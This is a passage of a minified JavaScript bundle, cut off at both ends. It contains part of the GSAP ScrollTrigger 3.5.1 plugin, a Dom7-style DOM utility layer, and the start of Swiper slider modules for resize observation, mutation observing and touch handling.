r.t=t.t,r}(m,E,rt)),i?(i.progress(1,!0),_=S(B.a)-T+g+I,g!==_&&y.splice(y.length-2,2),i.progress(0,!0)):_=g;else if(U&&pt.scroll())for(s=U.parentNode;s&&s!==Cn;)s._pinOffset&&(u-=s._pinOffset,c-=s._pinOffset),s=s.parentNode;for(q=0;q<W;q++)(C=Lr[q].pin)&&(C===U||C===K)&&Lr[q].revert(!1);pt.start=u,pt.end=c,(o=l=pt.scroll())<F&&pt.scroll(F),pt.revert(!1),In=0,R&&st&&i.progress(R,!0),j!==pt.progress&&(D&&i.totalProgress(j,!0),pt.progress=j,pt.update()),K&&Q&&(x._pinOffset=Math.round(pt.progress*_)),V&&V(pt)}},pt.getVelocity=function(){return(pt.scroll()-l)/(Un()-Dn)*1e3||0},pt.update=function(t,e){var r,s,a,h,d,p=pt.scroll(),v=t?0:(p-u)/g,m=v<0?0:v>1?1:v||0,w=pt.progress;if(e&&(l=o,o=p,nt&&(L=A,A=i&&!st?i.totalProgress():m)),Z&&!m&&K&&!In&&!Xn&&Qn&&u<p+(p-l)/(Un()-Dn)*Z&&(m=1e-4),m!==w&&pt.enabled){if(h=(d=(r=pt.isActive=!!m&&m<1)!==(!!w&&w<1))||!!m!=!!w,pt.direction=m>w?1:-1,pt.progress=m,st||(!D||In||Xn?i&&i.totalProgress(m,!!In):(D.vars.totalProgress=m,D.invalidate().restart())),K)if(t&&Q&&(x.style[Q+B.os2]=C),ut){if(h){if(a=!t&&m>w&&c+1>p&&p+1>=ar(at,B),rt)if(t||!r&&!a)ss(K,x);else{var S=wr(K,!0),M=p-u;ss(K,Cn,S.top+(B===yr?M:0)+gr,S.left+(B===yr?0:M)+gr)}ts(r||a?y:b),_!==g&&m<1&&r||E(T+(1!==m||a?0:_))}}else E(T+_*m);nt&&!n.tween&&!In&&!Xn&&N.restart(!0),q&&(d||it&&m&&(m<1||!Wn))&&An(q.targets).forEach(function(t){return t.classList[r||it?"add":"remove"](q.className)}),W&&!st&&!t&&W(pt),h&&!In?(s=m&&!w?0:1===m?1:1===w?2:3,st&&(a=!d&&"none"!==ht[s+1]&&ht[s+1]||ht[s],i&&("complete"===a||"reset"===a||a in i)&&("complete"===a?i.pause().totalProgress(1):"reset"===a?i.restart(!0).pause():i[a]()),W&&W(pt)),!d&&Wn||(X&&d&&X(pt),ct[s]&&ct[s](pt),it&&(1===m?pt.kill(!1,1):ct[s]=0),d||ct[s=1===m?1:3]&&ct[s](pt))):st&&W&&!In&&W(pt)}k&&(P(p+(f._isFlipped?1:0)),k(p))},pt.enable=function(){pt.enabled||(pt.enabled=!0,Tr(at,"resize",Nr),Tr(at,"scroll",Ir),vt&&Tr(t,"refreshInit",vt),i&&i.add?wn.delayedCall(.01,function(){return u||c||pt.refresh()})&&(g=.01)&&(u=c=0):pt.refresh())},pt.disable=function(e,i){if(pt.enabled&&(!1!==e&&pt.revert(),pt.enabled=pt.isActive=!1,i||D&&D.pause(),F=0,r&&(r.uncache=1),vt&&_r(t,"refreshInit",vt),N&&(N.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!lt)){for(var s=Lr.length;s--;)if(Lr[s].scroller===at&&Lr[s]!==pt)return;_r(at,"resize",Nr),_r(at,"scroll",Ir)}},pt.kill=function(t,e){pt.disable(t,e),G&&delete Dr[G];var n=Lr.indexOf(pt);Lr.splice(n,1),n===Fn&&Yr>0&&Fn--,i&&(i.scrollTrigger=null,t&&i.render(-1),e||i.kill()),h&&[h,d,f,p].forEach(function(t){return t.parentNode.removeChild(t)}),r&&(r.uncache=1)},pt.enable()}else this.update=this.refresh=this.kill=Zn},t.register=function(e){if(!Sn&&(wn=e||er(),tr()&&window.document&&(En=window,Tn=document,_n=Tn.documentElement,Cn=Tn.body),wn&&(An=wn.utils.toArray,Ln=wn.utils.clamp,wn.core.globals("ScrollTrigger",t),Cn))){kn=En.requestAnimationFrame||function(t){return setTimeout(t,16)},Tr(En,"mousewheel",Ir),Mn=[En,Tn,_n,Cn],Tr(Tn,"scroll",Ir);var i,n=Cn.style,r=n.borderTop;n.borderTop="1px solid #000",i=wr(Cn),yr.m=Math.round(i.top+yr.sc())||0,mr.m=Math.round(i.left+mr.sc())||0,r?n.borderTop=r:n.removeProperty("border-top"),zn=setInterval(zr,200),wn.delayedCall(.5,function(){return Xn=0}),Tr(Tn,"touchcancel",Zn),Tr(Cn,"touchstart",Zn),Er(Tr,Tn,"pointerdown,touchstart,mousedown",function(){return Nn=1}),Er(Tr,Tn,"pointerup,touchend,mouseup",function(){return Nn=0}),jn=wn.utils.checkPrefix("transform"),Qr.push(jn),Sn=Un(),Pn=wn.delayedCall(.2,Xr).pause(),Bn=[Tn,"visibilitychange",function(){var t=En.innerWidth,e=En.innerHeight;Tn.hidden?(Rn=t,$n=e):Rn===t&&$n===e||Nr()},Tn,"DOMContentLoaded",Xr,En,"load",function(){return Qn||Xr()},En,"resize",Nr],or(Tr)}return Sn},t.defaults=function(t){for(var e in t)Mr[e]=t[e]},t.kill=function(){Jn=0,Lr.slice(0).forEach(function(t){return t.kill(1)})},t.config=function(t){"limitCallbacks"in t&&(Wn=!!t.limitCallbacks);var e=t.syncInterval;e&&clearInterval(zn)||(zn=e)&&setInterval(zr,e),"autoRefreshEvents"in t&&(or(_r)||or(Tr,t.autoRefreshEvents||"none"))},t.scrollerProxy=function(t,e){var i=An(t)[0];ir(i)?Vn.unshift(En,e,Cn,e,_n,e):Vn.unshift(i,e)},t.matchMedia=function(t){var e,i,n,r,s;for(i in t)n=Rr.indexOf(i),r=t[i],qn=i,"all"===i?r():(e=En.matchMedia(i))&&(e.matches&&(s=r()),~n?(Rr[n+1]=fr(Rr[n+1],r),Rr[n+2]=fr(Rr[n+2],s)):(n=Rr.length,Rr.push(i,r,s),e.addListener?e.addListener($r):e.addEventListener("change",$r)),Rr[n+3]=e.matches),qn=0;return Rr},t.clearMatchMedia=function(t){t||(Rr.length=0),(t=Rr.indexOf(t))>=0&&Rr.splice(t,4)},t}();os.version="3.5.1",os.saveStyles=function(t){return t?An(t).forEach(function(t){var e=Wr.indexOf(t);e>=0&&Wr.splice(e,4),Wr.push(t,t.style.cssText,wn.core.getCache(t),qn)}):Wr},os.revert=function(t,e){return Gr(!t,e)},os.create=function(t,e){return new os(t,e)},os.refresh=function(t){return t?Nr():Xr(!0)},os.update=Ur,os.maxScroll=function(t,e){return ar(t,e?mr:yr)},os.getScrollFunc=function(t,e){return rr(An(t)[0],e?mr:yr)},os.getById=function(t){return Dr[t]},os.getAll=function(){return Lr.slice(0)},os.isScrolling=function(){return!!Qn},os.addEventListener=function(t,e){var i=jr[t]||(jr[t]=[]);~i.indexOf(e)||i.push(e)},os.removeEventListener=function(t,e){var i=jr[t],n=i&&i.indexOf(e);n>=0&&i.splice(n,1)},os.batch=function(t,e){var i,n=[],r={},s=e.interval||.016,a=e.batchMax||1e9,o=function(t,e){var i=[],n=[],r=wn.delayedCall(s,function(){e(i,n),i=[],n=[]}).pause();return function(t){i.length||r.restart(!0),i.push(t.trigger),n.push(t),a<=i.length&&r.progress(1)}};for(i in e)r[i]="on"===i.substr(0,2)&&ur(e[i])&&"onRefreshInit"!==i?o(0,e[i]):e[i];return ur(a)&&(a=a(),Tr(os,"refresh",function(){return a=e.batchMax()})),An(t).forEach(function(t){var e={};for(i in r)e[i]=r[i];e.trigger=t,n.push(os.create(e))}),n},os.sort=function(t){return Lr.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},er()&&wn.registerPlugin(os),i(294),vn.registerPlugin(xn,os);function ls(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function us(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach(function(i){void 0===t[i]?t[i]=e[i]:ls(e[i])&&ls(t[i])&&Object.keys(e[i]).length>0&&us(t[i],e[i])})}var cs={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function hs(){var t="undefined"!=typeof document?document:{};return us(t,cs),t}var ds={document:cs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function fs(){var t="undefined"!=typeof window?window:{};return us(t,ds),t}function ps(t){return(ps=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function vs(t,e){return(vs=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function gs(t,e,i){return(gs=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,i){var n=[null];n.push.apply(n,e);var r=new(Function.bind.apply(t,n));return i&&vs(r,i.prototype),r}).apply(null,arguments)}function ms(t){var e="function"==typeof Map?new Map:void 0;return(ms=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return gs(t,arguments,ps(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),vs(n,t)})(t)}var ys=function(t){var e,i;function n(e){var i,n,r;return i=t.call.apply(t,[this].concat(e))||this,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),r=n.__proto__,Object.defineProperty(n,"__proto__",{get:function(){return r},set:function(t){r.__proto__=t}}),i}return i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,n}(ms(Array));function bs(t){void 0===t&&(t=[]);var e=[];return t.forEach(function(t){Array.isArray(t)?e.push.apply(e,bs(t)):e.push(t)}),e}function xs(t,e){return Array.prototype.filter.call(t,e)}function ws(t,e){var i=fs(),n=hs(),r=[];if(!e&&t instanceof ys)return t;if(!t)return new ys(r);if("string"==typeof t){var s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var a="div";0===s.indexOf("<li")&&(a="ul"),0===s.indexOf("<tr")&&(a="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(a="tr"),0===s.indexOf("<tbody")&&(a="table"),0===s.indexOf("<option")&&(a="select");var o=n.createElement(a);o.innerHTML=s;for(var l=0;l<o.childNodes.length;l+=1)r.push(o.childNodes[l])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],n=e.querySelectorAll(t),r=0;r<n.length;r+=1)i.push(n[r]);return i}(t.trim(),e||n)}else if(t.nodeType||t===i||t===n)r.push(t);else if(Array.isArray(t)){if(t instanceof ys)return t;r=t}return new ys(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}ws.fn=ys.prototype;var Ss="resize scroll".split(" ");function Es(t){return function(){for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)Ss.indexOf(t)<0&&(t in this[r]?this[r][t]():ws(this[r]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}Es("click"),Es("blur"),Es("focus"),Es("focusin"),Es("focusout"),Es("keyup"),Es("keydown"),Es("keypress"),Es("submit"),Es("change"),Es("mousedown"),Es("mousemove"),Es("mouseup"),Es("mouseenter"),Es("mouseleave"),Es("mouseout"),Es("mouseover"),Es("touchstart"),Es("touchend"),Es("touchmove"),Es("resize"),Es("scroll");var Ts={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).add.apply(e,n)}),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).remove.apply(e,n)}),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return xs(this,function(t){return n.filter(function(e){return t.classList.contains(e)}).length>0}).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));this.forEach(function(t){n.forEach(function(e){t.classList.toggle(e)})})},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),ws(e).is(r))s.apply(e,i);else for(var n=ws(e).parents(),a=0;a<n.length;a+=1)ws(n[a]).is(r)&&s.apply(n[a],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),s.apply(this,e)}"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=n.split(" "),h=0;h<this.length;h+=1){var d=this[h];if(r)for(u=0;u<c.length;u+=1){var f=c[u];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(u=0;u<c.length;u+=1){var p=c[u];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var o=n.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var h=this[c],d=void 0;if(!r&&h.dom7Listeners?d=h.dom7Listeners[u]:r&&h.dom7LiveListeners&&(d=h.dom7LiveListeners[u]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s||(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var t=fs(),e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];for(var r=i[0].split(" "),s=i[1],a=0;a<r.length;a+=1)for(var o=r[a],l=0;l<this.length;l+=1){var u=this[l];if(t.CustomEvent){var c=new t.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0});u.dom7EventData=i.filter(function(t,e){return e>0}),u.dispatchEvent(c),u.dom7EventData=[],delete u.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",function i(n){n.target===this&&(t.call(this,n),e.off("transitionend",i))}),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=fs();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=fs(),e=hs(),i=this[0],n=i.getBoundingClientRect(),r=e.body,s=i.clientTop||r.clientTop||0,a=i.clientLeft||r.clientLeft||0,o=i===t?t.scrollY:i.scrollTop,l=i===t?t.scrollX:i.scrollLeft;return{top:n.top+o-s,left:n.left+l-a}}return null},css:function(t,e){var i,n=fs();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach(function(e,i){t.apply(e,[e,i])}),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,n=fs(),r=hs(),s=this[0];if(!s||void 0===t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(e=ws(t),i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}if(t===r)return s===r;if(t===n)return s===n;if(t.nodeType||t instanceof ys){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return ws([]);if(t<0){var i=e+t;return ws(i<0?[]:[this[i]])}return ws([this[t]])},append:function(){for(var t,e=hs(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[n].appendChild(r.firstChild)}else if(t instanceof ys)for(var s=0;s<t.length;s+=1)this[n].appendChild(t[s]);else this[n].appendChild(t)}return this},prepend:function(t){var e,i,n=hs();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=n.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof ys)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&ws(this[0].nextElementSibling).is(t)?ws([this[0].nextElementSibling]):ws([]):this[0].nextElementSibling?ws([this[0].nextElementSibling]):ws([]):ws([])},nextAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&ws(e.previousElementSibling).is(t)?ws([e.previousElementSibling]):ws([]):e.previousElementSibling?ws([e.previousElementSibling]):ws([])}return ws([])},prevAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?ws(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return ws(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?ws(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return ws(e)},closest:function(t){var e=this;return void 0===t?ws([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),r=0;r<n.length;r+=1)e.push(n[r]);return ws(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)t&&!ws(n[r]).is(t)||e.push(n[r]);return ws(e)},filter:function(t){return ws(xs(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(Ts).forEach(function(t){Object.defineProperty(ws.fn,t,{value:Ts[t],writable:!0})});var _s,Cs,Ms,Ps=ws;function ks(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function Os(){return Date.now()}function As(t,e){void 0===e&&(e="x");var i,n,r,s=fs(),a=function(t){var e,i=fs();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return s.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===n?"":n)):i=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=s.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=s.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function Ls(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function Ds(){for(var t,e=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],n=1;n<arguments.length;n+=1){var r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&(t=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var s=Object.keys(Object(r)).filter(function(t){return i.indexOf(t)<0}),a=0,o=s.length;a<o;a+=1){var l=s[a],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(Ls(e[l])&&Ls(r[l])?r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l]):!Ls(e[l])&&Ls(r[l])?(e[l]={},r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l])):e[l]=r[l])}}return e}function zs(t,e){Object.keys(e).forEach(function(i){Ls(e[i])&&Object.keys(e[i]).forEach(function(n){"function"==typeof e[i][n]&&(e[i][n]=e[i][n].bind(t))}),t[i]=e[i]})}function Is(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function Ns(t,e,i,n){var r=hs();return i&&Object.keys(n).forEach(function(i){if(!e[i]&&!0===e.auto){var s=r.createElement("div");s.className=n[i],t.append(s),e[i]=s}}),e}function js(){var t,e;return _s||(t=fs(),e=hs(),_s={touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}),_s}function Fs(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v;return void 0===t&&(t={}),Cs||(i=(void 0===(e=t)?{}:e).userAgent,n=js(),r=fs(),s=r.navigator.platform,a=i||r.navigator.userAgent,o={ios:!1,android:!1},l=r.screen.width,u=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/),h=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s,v="MacIntel"===s,!h&&v&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+u)>=0&&((h=a.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),v=!1),c&&!p&&(o.os="android",o.android=!0),(h||f||d)&&(o.os="ios",o.ios=!0),Cs=o),Cs}function Rs(){var t,e;return Ms||(e=fs(),Ms={isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}),Ms}var $s={name:"resize",create:function(){var t=this;Ds(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver(function(e){var i=t.width,n=t.height,r=i,s=n;e.forEach(function(e){var i=e.contentBoxSize,n=e.contentRect,a=e.target;a&&a!==t.el||(r=n?n.width:(i[0]||i).inlineSize,s=n?n.height:(i[0]||i).blockSize)}),r===i&&s===n||t.resize.resizeHandler()}),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=fs();t.params.resizeObserver&&void 0!==fs().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=fs();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function Bs(){return(Bs=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Hs={attach:function(t,e){void 0===e&&(e={});var i=fs(),n=this,r=new(i.MutationObserver||i.WebkitMutationObserver)(function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else n.emit("observerUpdate",t[0])});r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(t){t.disconnect()}),this.observer.observers=[]}},Ws={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){zs(this,{observer:Bs({},Hs,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function qs(t){var e=hs(),i=fs(),n=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var a=t;a.originalEvent&&(a=a.originalEvent);var o=Ps(a.target);if(("wrapper"!==r.touchEventsTarget||o.closest(this.wrapperEl).length)&&(n.isTouchEvent="touchstart"===a.type,(n.isTouchEvent||!("which"in a)||3!==a.which)&&!(!n.isTouchEvent&&"button"in a&&a.button>0||n.isTouched&&n.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&a.target&&a.target.shadowRoot&&t.path&&t.path[0]&&(o=Ps(t.path[0]));var l=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,u=!(!a.target||!a.target.shadowRoot);if(r.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==hs()&&i!==fs()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(l,a.target):o.closest(l)[0]))this.allowClick=!0;else if(!r.swipeHandler||o.closest(r.swipeHandler)[0]){s.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,s.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY;var c=s.currentX,h=s.currentY,d=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,f=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(d&&(c<=f||c>=i.innerWidth-f)){if("prevent"!==d)return;t.preventDefault()}if(Ds(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=c,s.startY=h,n.touchStartTime=Os(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 